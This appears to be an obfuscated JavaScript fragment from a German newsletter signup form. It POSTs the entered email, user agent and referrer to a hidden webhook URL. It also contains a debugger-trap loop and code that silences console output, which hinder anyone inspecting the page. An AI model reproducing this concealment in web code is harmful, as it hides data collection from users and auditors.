i={'pidnu':function(l,m){return l(m);},'AGBFT':function(l,m){return l+m;},'HucLu':function(l,m){return l+m;},'cBGtL':b1(0x205,0x16b,0x237,0x182,0x1d2)+b2(-0x216,-0x19a,-0x1dd,-0x167,-0x167)+b3(0x544,0x573,0x539,0x5bd,0x4a6)+b1(0x150,0xb9,0x141,0xb4,0x1c0),'lxyLY':b5(0x5ad,0x4c7,0x515,0x541,0x5d0)+b3(0x4e3,0x431,0x43f,0x47a,0x496)+b2(-0x198,-0x80,-0x121,-0xef,-0xc9)+b5(0x5ae,0x5a0,0x566,0x52d,0x4ce)+b5(0x63d,0x677,0x5a3,0x629,0x6bb)+b5(0x4e0,0x5e4,0x61e,0x578,0x579)+'\x20)','DUHan':function(l){return l();},'vLmEQ':function(l,m){return l===m;},'GoPpI':b1(0x162,0x167,0x103,0xdd,0x1b2),'LzsrN':b2(-0x15f,-0x196,-0x1b0,-0x1da,-0x14b),'qKZGw':function(l,m){return l+m;},'GjDmJ':b3(0x470,0x3f9,0x47b,0x3e9,0x45b)};function b3(i,j,k,l,m){return h(k-0x2bb,m);}function b5(i,j,k,l,m){return h(l-0x393,m);}var j;try{if(i[b3(0x419,0x525,0x49e,0x4ba,0x524)](i[b5(0x5a5,0x52a,0x573,0x530,0x4dd)],i[b1(0x1b5,0x23b,0x218,0x14a,0x130)])){var n=i[b2(-0x247,-0x148,-0x1cc,-0x1b9,-0x1f3)](k,i[b1(0x1d5,0x1f7,0x22b,0x195,0x17a)](i[b3(0x4b2,0x592,0x4ec,0x4df,0x486)](i[b1(0x1f2,0x228,0x256,0x28a,0x16c)],i[b1(0x1b8,0x227,0x222,0x193,0x1af)]),');'));l=i[b5(0x593,0x606,0x627,0x5e4,0x5d5)](n);}else{var k=i[b4(0x38b,0x371,0x3ac,0x42f,0x2ee)](Function,i[b3(0x540,0x4c2,0x4ec,0x4d5,0x585)](i[b1(0x1f3,0x1ff,0x21e,0x291,0x252)](i[b5(0x61c,0x523,0x52b,0x5a5,0x518)],i[b1(0x1b8,0x1f0,0x228,0x22e,0x1ed)]),');'));j=i[b3(0x569,0x4f4,0x50c,0x467,0x4c4)](k);}}catch(m){i[b3(0x4fe,0x3ff,0x49e,0x3f9,0x4c3)](i[b1(0x139,0x118,0xa7,0xb6,0xaf)],i[b4(0x32a,0x391,0x34f,0x285,0x395)])?j=window:k=l;}j[b3(0x45e,0x4c3,0x4d6,0x57d,0x457)+b2(-0x244,-0x2c0,-0x228,-0x2aa,-0x22e)+'l'](c,0xb17+0x10f*0x19+-0x15ee);}());var a=b(this,function(){var i={'kKokq':b6(0x3c9,0x369,0x48b,0x3fe,0x423)+b7(0x298,0x281,0x2e8,0x2f2,0x2cb)+b8(-0xed,-0x16b,-0x1e3,-0x104,-0x1c6),'wPphn':b7(0x286,0x1f6,0x210,0x207,0x260)+'er','QmeVK':function(t,u){return t(u);},'sLeXb':function(t,u){return t!==u;},'CKmGY':b7(0x15d,0x178,0x117,0x10b,0x116),'oPwAs':b6(0x264,0x355,0x31a,0x2e0,0x301),'Gnjjj':function(t,u){return t(u);},'sysqR':function(t,u){return t+u;},'Noaur':b9(-0x55,-0x76,-0x8,-0x42,-0xaf)+b9(-0x33,-0x43,-0x84,-0xa5,-0x9f)+b9(0xc2,0x3d,0x51,0x3c,0x1e)+ba(0x100,0x11e,0x183,0x81,0x11e),'vappB':b6(0x28b,0x27c,0x302,0x319,0x2a2)+b6(0x254,0x258,0x32a,0x2ef,0x397)+ba(0x1f5,0x157,0x24b,0x159,0x1bd)+b7(0x19d,0x184,0x173,0x1cd,0x1d6)+b6(0x35a,0x3fe,0x4a5,0x401,0x3a4)+b7(0x146,0x1cf,0x231,0x1f0,0x259)+'\x20)','nZMLT':function(t){return t();},'OqACB':function(t,u){return t===u;},'TWMvR':b9(-0x46,0x0,-0x4f,-0x46,-0x21),'NyFoO':b9(0xbd,0x8f,0x43,0xa2,0x14),'PtUaf':b8(-0x14a,-0xd4,-0x4a,-0xdf,-0x9d),'Obeay':b6(0x276,0x303,0x2ec,0x2fe,0x298),'QsTOS':b6(0x443,0x481,0x379,0x3f5,0x3ec),'IdhJI':ba(0x1ec,0x257,0x231,0x210,0x243)+b8(-0x96,-0x108,-0x137,-0x1a6,-0x68),'SgYmM':b6(0x34f,0x30d,0x348,0x322,0x2b2),'vZMAp':b9(-0x119,-0xbc,-0xcc,-0x15e,-0x95),'vyXqD':function(t,u){return t<u;},'ogysJ':b7(0x1c7,0x145,0xb9,0x12b,0xba),'VWOFr':b8(-0x162,-0x155,-0x177,-0x1eb,-0x12b),'MAGPn':b7(0x1a8,0x1ad,0x187,0x1b5,0x1a0)+ba(0x1c6,0x26c,0x128,0x19e,0x137)+'3'};function b6(i,j,k,l,m){return h(l-0x16b,i);}var j;try{if(i[b6(0x3c4,0x3e6,0x302,0x36f,0x2db)](i[b6(0x386,0x346,0x2c6,0x2e7,0x245)],i[b8(-0x68,-0x10e,-0xd1,-0x16a,-0xc4)])){var k=i[b6(0x39d,0x2ed,0x345,0x371,0x301)](Function,i[b6(0x3bb,0x3c6,0x39c,0x3f3,0x400)](i[ba(0x218,0x276,0x1e0,0x201,0x299)](i[b6(0x3e1,0x47c,0x496,0x40b,0x3a5)],i[ba(0x206,0x24a,0x224,0x285,0x1cc)]),');'));j=i[ba(0x212,0x288,0x213,0x244,0x28e)](k);}else return function(u){}[b8(-0x16a,-0x14e,-0xb2,-0xb0,-0xf8)+b6(0x25e,0x34e,0x32b,0x2f1,0x25a)+'r'](i[b6(0x48b,0x3b4,0x369,0x3f9,0x38b)])[b7(0xbe,0x144,0x170,0x15b,0xe2)](i[ba(0x1e8,0x1b9,0x185,0x177,0x154)]);}catch(u){if(i[b7(0x148,0x191,0x140,0x176,0x18a)](i[b7(0x22b,0x1d3,0x22d,0x268,0x18c)],i[b6(0x310,0x370,0x32b,0x354,0x2cd)]))j=window;else return![];}function b8(i,j,k,l,m){return h(j- -0x34d,l);}var l=j[b6(0x34c,0x45d,0x37f,0x3ce,0x333)+'le']=j[b7(0x253,0x24d,0x232,0x1ed,0x1e9)+'le']||{};function b7(i,j,k,l,m){return h(j- -0x16,k);}function b9(i,j,k,l,m){return h(k- -0x22d,j);}function ba(i,j,k,l,m){return h(i- -0x70,j);}var m=[i[b7(0x1c5,0x1da,0x222,0x1a6,0x1a6)],i[ba(0x1be,0x257,0x155,0x235,0x149)],i[b7(0x221,0x255,0x23e,0x2a9,0x279)],i[b8(-0x13f,-0x1d9,-0x145,-0x204,-0x163)],i[b8(-0x3c,-0xcd,-0x14b,-0xe4,-0x6c)],i[ba(0x163,0x1df,0x1f7,0x11e,0x136)],i[b6(0x31f,0x266,0x371,0x309,0x2de)]];for(var n=-0x9d6*-0x1+-0x5*-0x2b3+-0x7c7*0x3;i[b8(-0xee,-0x13d,-0xde,-0x150,-0xe6)](n,m[b7(0x2eb,0x243,0x19e,0x2bd,0x27b)+'h']);n++){if(i[ba(0x194,0xf5,0x153,0x10b,0x111)](i[b8(-0x5e,-0xdb,-0x71,-0xb8,-0xa2)],i[b8(-0x1e4,-0x1ae,-0x1f5,-0x1ae,-0x174)])){var o=i[b6(0x2d2,0x2f8,0x2c8,0x326,0x3a2)][ba(0x1f7,0x287,0x211,0x214,0x233)]('|'),p=0x7fa+0x2260+-0x2a5a;while(!![]){switch(o[p++]){case'0':var q=m[n];continue;case'1':s[b8(-0x105,-0x15a,-0x162,-0xba,-0x145)+b9(-0xe2,-0xdf,-0x53,-0xe0,-0x85)]=r[ba(0x183,0x1c4,0xf1,0x21f,0x1f0)+ba(0x16a,0x112,0x169,0x1c2,0x19e)][b8(-0x11b,-0x12c,-0x1c5,-0xfc,-0xff)](r);continue;case'2':var r=l[q]||s;continue;case'3':l[q]=s;continue;case'4':s[b6(0x326,0x300,0x282,0x2f0,0x38e)+ba(0x1ff,0x297,0x259,0x1f8,0x205)]=b[b6(0x324,0x40e,0x3bf,0x38c,0x377)](b);continue;case'5':var s=b[b8(-0x15a,-0x14e,-0xdc,-0x129,-0xd3)+b8(-0x1fd,-0x1c7,-0x261,-0x137,-0x1ad)+'r'][b7(0x1a3,0x183,0x189,0x1c0,0x183)+b6(0x36d,0x37f,0x3b5,0x3ea,0x3d8)][b9(0x40,0x48,-0xc,-0x45,-0x20)](b);continue;}break;}}else i[b8(-0x110,-0xf9,-0xfe,-0x192,-0x134)](j,'0');}});a();var K={};K[bb(-0x137,-0x19f,-0x12d,-0x1a3,-0x189)+bb(-0x1c4,-0x25c,-0x231,-0x22b,-0x211)+'pe']=bc(0x5ab,0x5b7,0x631,0x5d0,0x5c8)+be(0x36c,0x36b,0x3d0,0x34d,0x383)+bf(0x1e0,0x17e,0x266,0x26f,0x1ef)+'n';function bc(i,j,k,l,m){return h(l-0x3a5,j);}var L={};function bb(i,j,k,l,m){return h(m- -0x3e3,k);}L['1']=be(0x39c,0x3ca,0x2b3,0x355,0x360)+'fy';function g(){var bK=['RzWNP','TKTjP','NDINL','Selec','appli','HQvEC','TDkYJ','PtUaf','DBJMD','KrXwk','HucLu','fntBE','YLylB','aQUoN','HKSQT','|4|1|','SEXbB','KPREd','bfkrr','JjPMj','hQizB','zyphe','kZNGR','debu','oPwAs','ywyBk','sumBS','wfJzn','CeUny','eRPLk','tion','EFUHQ','oNNQr','DhWft','JWMrM','userA','n/jso','ayZqK','CbEWs','1.2.3','zmfDH','kgETI','DUHan','OVNsh','AOEfa','QmeVK','//www','uuFcw','kagaN','wPphn','lengt','Conte','tuvki','excep','lXiif','NRLxV','Objec','AKXNC','QKryQ','xDdJf','conso','XkqIN','ctor(','gEWWF','split','OuWri','call','xxgpU','Obeay','PMafS','/rmp9','lWeGQ','to__','log','BMnXa','ogysJ','query','LszdF','tkOQK','vappB','*(?:[','gent','warn','mIyse','ijUvP','qBWoQ','JamSA','nctio','type','IdhJI','wLyld','nZMLT','user_','test','cqMjh','69798DWaNZR','value','sysqR','rHOpl','error','MRVPt','.de.m','\x5c+\x5c+\x20','kKokq','voWOH','fqYYn','OJepY','floor','while','uAeeB','jnOAx','rn\x20th','\x20(tru','OrSJl','AbSSp','joAzX','RhtZN','cRNcO','WZVZV','searc','cXRnn','Noaur','HCeAw','LGHMg','pJqxb','wzeBG','xsgkr','zA-Z_','sEjgG','http:','GjDmJ','apply','zIqiR','bFTlZ','1.mak','terva','1550fKaXHu','nVnOQ','trace','mguKC','CUOJV','nhAYV','kbvCh','RTPwE','aqFVj','TbdJG','5|0|1','pRfbr','VpNJa','HKRDk','0-9a-','sTctT','ok.eu','n()\x20','\x5c(\x20*\x5c','UKlGV','ihUNW','QsTOS','GvXXB','SdYOp','eXsQc','u8k','fwuHW','://ho','e.com','CKmGY','EmlGp','17286OsiMNY','9PAFmRe','by874','PFZVT','entkG','BjYSQ','nstru','__pro','ructo','bLQuZ','cgoZe','kMKjA','AcbFj','BKHfj','KnTLX','refer','NHpij','dppvI','JWybn','ion\x20*','(((.+','info','SHtuB','#mail','AApKu','actio','kkZzC','proto','\x22retu','x749s','xbeYN','GoPpI','vZMAp','VWOFr','BydQU','AMWaO','HepXm','174481uOQLev','qjrdK','VeXUj','ZzqYb','OqACB','JijrH','n\x20(fu','NuVVQ','state','1720376tzQwuH','init','{}.co','YZtXs','oNkTh','oFiQQ','eSZNi','gxNFc',')+)+)','TQNlV','qWozy','table','kIXjJ','|2|3|','pidnu','MAGPn','aFCKn','JtPrI','lDBgF','zNGXP','jMReH','tbbod','UAyYi','5|0|2','a-zA-','EnsJo','JzScQ','https','VfmHZ','10890980ARElHY','OUOok','YPRoK','aTsbL','Etvmn','gEcZF','POST','rKfdd','funct','nt-Ty','SgYmM','EKSRf','LzsrN','UujDH','Z_$][','lxyLY','mQKhU','ing','qn2np','agent','OIJDQ','oRDIe','CqEra','ogRSN','FVewo','e)\x20{}','vLmEQ','JuIpt','is\x22)(','zFIbS','RJorv','wltzc','TWMvR','oRPoG','cUkiP','EQmlz','pYSaL','jrpDI','tor','NyFoO','hXPzr','nafqv','toStr','input','AGBFT','FqLUj','vbYrn','RTRxe','ypuzz','TRZiN','gger','msysX','gify','FvpRX','const','XMYic','MUKqX','XmsRx','60NaATrY','sLeXb','$]*)','Gnjjj','2780694AHQxwx','ixIgd','UPaQb','strin','chain','count','bBVSI','now','Tibae','vyXqD','KhSYR','cBGtL','qKZGw','zDvnE','catio','fTPaG','le.co','QrDGj','3hcy0','3148744KOhZsC','setIn','zEgVz','Shopi','GPmMJ','GJsvI','VecMj','bind','MxcsR','dsgvo','EDCkT','retur','YdCDj'];g=function(){return bK;};return g();}var M={};M[be(0x3ec,0x38a,0x3b8,0x35b,0x305)]=bb(-0x121,-0x1d0,-0x232,-0x12e,-0x1c6)+'fy';var N={};N[be(0x35c,0x321,0x35c,0x3bb,0x427)+'ip']=be(0x2ee,0x368,0x3e5,0x386,0x3cf)+'.4';function be(i,j,k,l,m){return h(l-0x138,k);}N[bf(0x15e,0x1cd,0x16b,0x154,0x131)+'er']=bb(-0x297,-0x225,-0x2e0,-0x223,-0x28b)+bd(0x483,0x46c,0x4ba,0x501,0x4e8)+be(0x3ac,0x32b,0x379,0x3c4,0x38e)+bc(0x4f9,0x57f,0x5eb,0x59e,0x4f7)+bb(-0x265,-0x157,-0x18a,-0x24a,-0x1cc)+'m',N[bd(0x50e,0x524,0x4e8,0x46a,0x477)+bd(0x43d,0x49e,0x441,0x46b,0x3e0)]=navigator[bb(-0x141,-0x10e,-0x1c3,-0x111,-0x199)+bf(0x194,0x260,0x2af,0x24d,0x21c)],fetch(bc(0x4e4,0x4c7,0x5fa,0x56c,0x559)+bb(-0x1ca,-0x22c,-0x21a,-0x200,-0x269)+bc(0x56c,0x4ae,0x567,0x514,0x484)+bf(0xff,0x153,0x73,0x165,0x101)+bf(0x11f,0xe7,0x1b2,0x1b7,0x11f)+be(0x443,0x33c,0x3bf,0x3a5,0x3e0)+be(0x38f,0x2fa,0x328,0x351,0x39d)+be(0x2b8,0x28a,0x325,0x313,0x2f4)+bb(-0x1b3,-0x16b,-0x1a6,-0x1fd,-0x1a7)+bc(0x48b,0x4f3,0x492,0x525,0x55f)+be(0x263,0x2b7,0x2d4,0x2d3,0x2fb)+bd(0x44f,0x369,0x3dd,0x434,0x415),{'method':bc(0x5fa,0x594,0x564,0x574,0x605),'headers':K,'body':JSON[bb(-0x21d,-0x258,-0x220,-0x187,-0x1d9)+bd(0x4cf,0x408,0x462,0x4e8,0x421)]({'email':document[bf(0x1a4,0x1b6,0x260,0x1a0,0x217)+bc(0x5a4,0x60d,0x5d6,0x5cf,0x60e)+bd(0x462,0x3af,0x454,0x4d6,0x40f)](bf(0x1d7,0x1ad,0x1db,0x1b0,0x198)+bb(-0x22f,-0x2b7,-0x2c2,-0x2e0,-0x24e))[bd(0x509,0x45e,0x4ec,0x4b0,0x589)],'registered':Math[bc(0x667,0x5b6,0x63d,0x637,0x617)](Date[bb(-0x1e2,-0x1e3,-0x190,-0x148,-0x1d5)]())/(-0xb2*-0x6+-0x20e*0x2+0x3d8),'activated':![],'deactivated':Math[be(0x3be,0x3da,0x3d4,0x3ca,0x34a)](Date[bd(0x3de,0x3d5,0x473,0x4bd,0x4ff)]())/(0x12ea+-0x1711+0x1*0x80f),'tags':L,'global_attributes':M,'doidata':N})});function h(a,b){var c=g();return h=function(d,e){d=d-(-0x1676+-0x743+-0x1*-0x1f0a);var f=c[d];return f;},h(a,b);}function c(i){var j={'RJorv':function(l,m,n){return l(m,n);},'AMWaO':bg(-0xe3,-0x6d,-0x127,-0x127,-0xfd)+bh(0x3a,0xbb,-0x29,0x94,-0x28)+bh(0x1a,0x2b,0x41,0xb4,-0x78)+')','HKSQT':bg(-0x27,0x44,-0xab,-0x9a,-0xa3)+bj(0x2aa,0x2f5,0x258,0x20a,0x278)+bj(0x1df,0x261,0x1e9,0x223,0x1c5)+bg(-0xdd,-0xf3,-0x17a,-0xad,-0x7b)+bi(-0x167,-0x94,-0x124,-0xda,-0xba)+bi(-0xa2,-0x16b,-0x98,-0xf1,-0x8c)+bk(-0xe9,-0xfa,-0x41,-0x115,-0x97),'lXiif':function(l,m){return l(m);},'nVnOQ':bj(0x142,0x154,0x227,0x118,0x1ae),'tuvki':function(l,m){return l+m;},'AKXNC':bk(-0x121,-0x104,-0x79,-0x115,-0x91),'SEXbB':function(l,m){return l+m;},'uAeeB':bk(-0x44,-0x36,-0x42,-0xb6,-0xa8),'gxNFc':function(l){return l();},'CbEWs':function(l,m){return l===m;},'OJepY':bi(-0x91,-0x22,-0x13f,-0xa7,-0xfb),'eXsQc':bi(-0x14a,-0x5e,-0x166,-0xbe,-0x113),'SdYOp':bh(0xf1,0xee,0xd1,0xce,0x11d),'sTctT':bh(0xff,0xd2,0x88,0x136,0xe4),'nafqv':function(l,m){return l===m;},'zDvnE':bi(-0xdb,-0x11,-0x9d,-0x61,-0xe8),'hXPzr':bh(0x41,-0x61,0x1,0xa4,-0x20),'aFCKn':bh(0xb3,0x9b,0x5b,0x8e,0x60)+'g','HKRDk':function(l,m){return l!==m;},'lDBgF':bg(-0x150,-0x1ab,-0x183,-0x15c,-0x1d9),'YZtXs':bh(0x13c,0xef,0xa8,0x194,0x169)+bg(-0x1d,-0x92,-0xf,-0x51,-0x2d)+bh(0x8b,0x5f,0x28,0x33,0xbb),'gEcZF':bj(0x2a7,0x1e7,0x1d5,0x1e0,0x20d)+'er','kagaN':function(l,m){return l!==m;},'fTPaG':bi(-0x24,-0x25,-0x13a,-0xbc,-0xea),'bFTlZ':bj(0x22e,0x1be,0x201,0x21c,0x1c0),'sEjgG':function(l,m){return l+m;},'pJqxb':function(l,m){return l/m;},'CUOJV':bk(-0xa4,-0x9f,-0x60,-0x13,-0x43)+'h','voWOH':function(l,m){return l===m;},'AOEfa':function(l,m){return l%m;},'Tibae':bg(-0x3f,0x2c,0x20,-0x6,0x59),'XmsRx':function(l,m){return l+m;},'cqMjh':bi(-0x95,-0x57,-0x15,-0x9,-0x22),'YdCDj':bh(0xa4,0x6,0x50,0xe6,0xeb),'DBJMD':bg(-0x11d,-0x138,-0x8e,-0xb2,-0x109)+'n','JjPMj':bj(0x306,0x1de,0x270,0x239,0x27c),'PFZVT':function(l,m){return l+m;},'mguKC':bh(0x54,0xb,0x26,0x32,-0x3d)+bh(0x108,0xcc,0x157,0x113,0x82)+'t','EQmlz':function(l,m){return l(m);},'TKTjP':bk(-0x8a,-0x15a,-0xda,-0x15f,-0x10a)+bi(-0x7f,-0xcd,-0x37,-0x93,-0x11a)+'+$','sumBS':function(l,m){return l!==m;},'rHOpl':bk(0x42,-0xa5,-0xd5,-0x5c,-0x5c),'MRVPt':bg(-0x162,-0x145,-0x142,-0xcf,-0x134),'QrDGj':bi(-0x31,-0xc0,-0x115,-0xa2,-0x6a),'HepXm':bj(0x170,0x16b,0x155,0x248,0x1d5),'JWybn':function(l,m){return l(m);}};function bj(i,j,k,l,m){return bc(i-0x100,k,k-0xa7,m- -0x3a4,m-0x149);}function bk(i,j,k,l,m){return be(i-0x72,j-0x153,j,m- -0x3d4,m-0x1c9);}function k(l){var m={'NuVVQ':j[bl(0x399,0x32c,0x357,0x2d8,0x3bf)],'RzWNP':j[bl(0x476,0x350,0x3eb,0x3dc,0x356)],'JtPrI':function(n,o){function bn(i,j,k,l,m){return bl(m,j-0x192,k- -0x39,l-0xb5,m-0x12e);}return j[bn(0x47b,0x47a,0x3da,0x3ae,0x3fb)](n,o);},'zEgVz':j[bl(0x32b,0x3b9,0x316,0x26f,0x395)],'UAyYi':function(n,o){function bp(i,j,k,l,m){return bl(k,j-0x2b,l- -0x55c,l-0x106,m-0x11f);}return j[bp(-0xd3,-0x1e4,-0xcd,-0x14b,-0x192)](n,o);},'wzeBG':j[bq(0xae,0x9d,0x86,0xe0,0x5a)],'cgoZe':function(n,o){function br(i,j,k,l,m){return bm(k,i- -0x5d3,k-0x9a,l-0x31,m-0x1be);}return j[br(-0x15d,-0x1f9,-0x114,-0x119,-0x1d2)](n,o);},'zmfDH':j[bm(0x50e,0x4d3,0x506,0x512,0x529)],'BMnXa':function(n){function bt(i,j,k,l,m){return bm(i,j- -0x64,k-0xdc,l-0xbc,m-0xf1);}return j[bt(0x403,0x38e,0x35a,0x418,0x3f9)](n);},'Etvmn':function(n,o){function bu(i,j,k,l,m){return bl(i,j-0x191,j- -0x3d8,l-0x2,m-0x145);}return j[bu(-0x17,0x2b,0x77,0x12,0x6f)](n,o);},'oNNQr':j[bq(0xdf,0x161,0x10e,0xcd,0x12e)],'SHtuB':j[bs(0x104,0x10d,0x7c,0x1f,0x77)],'jrpDI':j[bo(-0x20d,-0x1ab,-0x1a7,-0x1b3,-0x18d)],'TbdJG':j[bl(0x376,0x326,0x324,0x2e0,0x311)]};function bs(i,j,k,l,m){return bi(i-0x36,j-0xe6,i,m-0x147,m-0x109);}function bm(i,j,k,l,m){return bk(i-0x77,i,k-0xef,l-0x1c8,j-0x4db);}function bl(i,j,k,l,m){return bj(i-0x76,j-0x0,i,l-0x12a,k-0x1b5);}function bo(i,j,k,l,m){return bk(i-0x90,k,k-0x3e,l-0xe2,j- -0x85);}function bq(i,j,k,l,m){return bj(i-0x18a,j-0x15d,l,l-0x19d,i- -0x1b3);}if(j[bs(0x14b,0x5b,0xd6,0x6b,0xf2)](j[bl(0x46d,0x3cc,0x3ca,0x356,0x333)],j[bl(0x3c9,0x332,0x3a7,0x366,0x40b)]))j[bq(0x35,0xc9,-0xc,0x67,0x52)](n,this,function(){var A=new s(m[bv(-0x1a9,-0x234,-0x267,-0x2b1,-0x216)]);function bw(i,j,k,l,m){return bq(k-0x172,j-0x1a7,k-0xc4,m,m-0x10a);}function bv(i,j,k,l,m){return bq(m- -0x20e,j-0x33,k-0x93,i,m-0xba);}var B=new t(m[bw(0x199,0x283,0x1e7,0x202,0x26f)],'i');function bx(i,j,k,l,m){return bm(k,l- -0x46e,k-0x21,l-0x5d,m-0x1ec);}function by(i,j,k,l,m){return bo(i-0x136,k-0x128,j,l-0x1ab,m-0x174);}var C=m[bv(-0x15c,-0x17a,-0x276,-0x185,-0x203)](u,m[bv(-0x153,-0x100,-0x10f,-0x1e1,-0x1a4)]);function bz(i,j,k,l,m){return bo(i-0xd1,l-0x677,i,l-0x82,m-0x174);}!A[bv(-0x1b3,-0x148,-0x17c,-0xa0,-0x13c)](m[bx(-0xf9,-0x28,-0xf5,-0x6d,-0xc9)](C,m[bw(0x190,0x156,0x114,0x1a6,0x73)]))||!B[bw(0x1c6,0x2d2,0x244,0x1e1,0x2d7)](m[by(-0xc9,-0x3d,-0x71,-0xce,-0x21)](C,m[bz(0x612,0x5dd,0x5c0,0x5a5,0x62b)]))?m[bz(0x55c,0x487,0x542,0x513,0x539)](C,'0'):m[bz(0x638,0x639,0x520,0x5c7,0x655)](w);})();else{if(j[bo(-0xd3,-0x12f,-0x1af,-0x16b,-0x17a)](typeof l,j[bs(0x148,0x37,0x5c,0xf3,0xbc)])){if(j[bm(0x347,0x3ab,0x3fa,0x435,0x376)](j[bl(0x353,0x415,0x374,0x305,0x3a8)],j[bs(0xb0,0x9b,0x143,0x72,0xbe)]))m[bs(0x194,0xf6,0x1c9,0x1aa,0x171)](j);else return function(p){}[bm(0x4b8,0x43e,0x3b5,0x4c5,0x40e)+bq(-0x2c,-0xa5,-0xc1,-0x4e,-0xd4)+'r'](j[bl(0x316,0x3ee,0x365,0x388,0x405)])[bl(0x2d5,0x2c7,0x310,0x395,0x362)](j[bs(0x118,0xf1,0xe3,0x114,0xce)]);}else{if(j[bo(-0xba,-0xca,-0x9e,-0x90,-0x172)](j[bo(-0xd8,-0x10b,-0x176,-0x16c,-0x15a)],j[bo(-0x215,-0x1c5,-0x207,-0x21e,-0x1b0)])){if(j[bq(-0x46,-0xad,-0x27,0x4a,-0xd5)](j[bm(0x3cd,0x396,0x353,0x3b1,0x377)]('',j[bs(0xa3,0x99,0xf5,-0x26,0x53)](l,l))[j[bm(0x35f,0x3a2,0x3a1,0x337,0x354)]],0x1*-0xe75+-0x175f*-0x1+0x8e9*-0x1)||j[bo(-0x92,-0x92,-0x4b,-0x126,-0x51)](j[bo(-0x146,-0xce,-0xb7,-0x2b,-0x85)](l,-0x1e16+-0xb3*-0x1+-0x1*-0x1d77),0x383*0x2+0x2491+-0x2b97)){if(j[bm(0x496,0x496,0x4c4,0x531,0x461)](j[bs(0x10f,0x184,0x72,0x122,0x10f)],j[bl(0x456,0x3c8,0x3c5,0x355,0x3c0)])){var q=l[bo(-0x200,-0x1c7,-0x25f,-0x148,-0x212)](m,arguments);return n=null,q;}else(function(){function bB(i,j,k,l,m){return bl(l,j-0x5d,j- -0x566,l-0x3c,m-0x49);}function bA(i,j,k,l,m){return bl(i,j-0x1b7,k- -0x2c6,l-0x193,m-0x2e);}function bD(i,j,k,l,m){return bs(j,j-0x12c,k-0x92,l-0x120,k-0x2ca);}function bC(i,j,k,l,m){return bs(k,j-0x16c,k-0x10f,l-0xb,i-0x407);}if(m[bA(0x4d,0xf7,0xbd,0x149,0x154)](m[bB(-0x1d7,-0x169,-0x10a,-0x130,-0x177)],m[bB(-0x1bf,-0x21c,-0x193,-0x296,-0x193)])){var r=l[bC(0x461,0x431,0x40e,0x417,0x3cd)](m,arguments);return n=null,r;}else return!![];}[bl(0x319,0x387,0x3b5,0x397,0x336)+bm(0x42f,0x3c5,0x41e,0x45c,0x466)+'r'](j[bs(0xa3,0xb8,0x149,0xf8,0x102)](j[bs(0x14f,0x18d,0x207,0x1b8,0x185)],j[bm(0x409,0x465,0x4e3,0x412,0x446)]))[bq(0xb7,0xdf,0x5b,0x88,0xda)](j[bl(0x3e1,0x450,0x3e5,0x372,0x3ee)]));}else j[bl(0x3af,0x495,0x40d,0x38c,0x453)](j[bq(0x88,0xc,-0xc,0x10f,0x1b)],j[bo(-0xf8,-0xe7,-0xf9,-0x17d,-0xf3)])?k=l:function(){function bH(i,j,k,l,m){return bm(l,m- -0x220,k-0x1a7,l-0x126,m-0x142);}function bI(i,j,k,l,m){return bo(i-0x2e,m-0x81,j,l-0x16c,m-0x78);}function bG(i,j,k,l,m){return bo(i-0x18c,k-0x274,i,l-0x10c,m-0x169);}var r={'XMYic':function(s,t){function bE(i,j,k,l,m){return h(i-0x3e5,m);}return m[bE(0x5a2,0x5e7,0x52d,0x500,0x59a)](s,t);}};function bF(i,j,k,l,m){return bq(k-0x252,j-0xc8,k-0xb3,i,m-0x16b);}if(m[bF(0x22a,0x30f,0x26d,0x1e4,0x1de)](m[bG(0xa2,0xb0,0x141,0x134,0x159)],m[bF(0x22d,0x2a7,0x208,0x228,0x1d2)])){if(l)return o;else r[bI(-0xda,-0x9a,-0x38,0x2,-0xa0)](p,0x1630+0x23*0xbc+0x2fe4*-0x1);}else return![];}[bm(0x427,0x43e,0x4d0,0x416,0x413)+bm(0x35a,0x3c5,0x3fd,0x383,0x3c2)+'r'](j[bo(-0x11e,-0x1a0,-0x230,-0x1c3,-0x1e4)](j[bq(0xd3,0x87,0x86,0x15a,0xf4)],j[bl(0x44d,0x392,0x3dc,0x3ab,0x46c)]))[bl(0x2be,0x2a8,0x310,0x316,0x356)](j[bo(-0x1b4,-0x1bf,-0x1d9,-0x15e,-0x14a)]);}else{if(m){var s=q[bl(0x374,0x293,0x310,0x2fa,0x2f7)](r,arguments);return s=null,s;}}}j[bs(0x11c,0xeb,0x7c,0x173,0xec)](k,++l);}}function bh(i,j,k,l,m){return be(i-0xcc,j-0x67,j,i- -0x28f,m-0x1ca);}function bi(i,j,k,l,m){return be(i-0x1e,j-0x86,k,l- -0x37f,m-0x1d1);}function bg(i,j,k,l,m){return bc(i-0x1dd,m,k-0x139,i- -0x659,m-0x2d);}try{if(j[bi(0x8f,-0x72,-0x6e,-0x6,0xa2)](j[bi(-0x1e,-0x46,-0x43,0x42,-0x4e)],j[bh(0x134,0x90,0x1ba,0x1b3,0xeb)])){if(i)return j[bj(0x325,0x334,0x209,0x248,0x290)](j[bk(-0xcf,-0xbf,-0x85,-0x125,-0x84)],j[bi(-0x49,-0xd5,-0xae,-0x2f,-0xa9)])?k:k[bk(-0x70,-0xc4,-0x4a,-0x11b,-0xa9)+bg(-0xda,-0xfe,-0x5d,-0x177,-0x11f)]()[bi(0x5,0x4,-0x35,0x57,0xdd)+'h'](j[bk(0x4,-0x11b,-0x4f,-0xd7,-0x74)])[bh(0x9c,0xa6,0x8b,0x21,0xd0)+bh(0x83,-0x13,0x107,0x129,0xa)]()[bj(0x1c9,0x1fc,0x22e,0x255,0x200)+bk(-0xae,-0x1bb,-0x13c,-0x196,-0x116)+'r'](l)[bi(-0x45,0xf9,0xe5,0x57,-0xc)+'h'](j[bg(-0x8c,-0xd4,-0x99,-0xde,-0xc2)]);else{if(j[bk(-0xa6,0x1e,0x1a,0x3d,-0xd)](j[bi(-0x82,-0x9f,-0x10c,-0xa5,-0xd2)],j[bh(0x4b,0xd6,-0x17,-0xb,-0x13)]))j[bj(0x22b,0x150,0x1bf,0xff,0x191)](k,-0x9cd+0x1*-0x22d+0xbfa);else{var n=o?function(){function bJ(i,j,k,l,m){return bh(j- -0x99,m,k-0x1e1,l-0x131,m-0x134);}if(n){var C=y[bJ(-0x1b,-0x96,-0x133,-0x96,-0xb7)](z,arguments);return A=null,C;}}:function(){};return t=![],n;}}}else{if(m){var o=q[bj(0x1f2,0x17b,0xfe,0xdc,0x15b)](r,arguments);return s=null,o;}}}catch(o){}}
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
      } else {
        alert('Bitte gültige Emailadresse eingeben')
        return
      }
    }
    $(document).ready(function () {
      $('#subscribe').attr('disabled', true)
    })
    
    function freeBtn() {
